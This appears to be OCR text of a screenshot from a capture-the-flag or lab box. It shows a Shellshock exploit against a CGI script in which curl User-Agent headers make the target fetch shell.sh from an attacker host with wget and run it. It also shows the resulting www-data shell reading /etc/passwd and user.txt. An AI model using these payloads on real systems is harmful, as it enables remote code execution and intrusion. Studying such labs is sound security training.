 10.201.123.187/cgi-bin/test.c
Private browsing
10.201.123.187/cgi-bin/test.cgi
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
www-data@ubuntu:/usr/lib/cgi-bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home/
cd /home/
www-data@ubuntu:/home$ ls
ls
ryan
www-data@ubuntu:/home$ cd ryan
cd ryan
www-data@ubuntu:/home/ryan$ ls
ls
user.txt
www-data@ubuntu:/home/ryan$ cat user.txt
cat user.txt
www-data@ubuntu:/home/ryan$
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
(lain㉿kali)-[~]
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'wget 10.8.3.85:8000/shell.sh -O /tmp/shell.sh'" http:/
10.201.123.187/cgi-bin/test.cgi
(lain㉿kali)-[~]
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'chmod 777 /tmp/shell.sh'" http://10.201.123.187/cgi-bi
/test.cgi
(lain㉿kali)-[~]
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh /tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.
gi
(lain㉿kali)-[~]
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh /tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.
gi
(lain㉿kali)-[~]
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c '/tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.cgi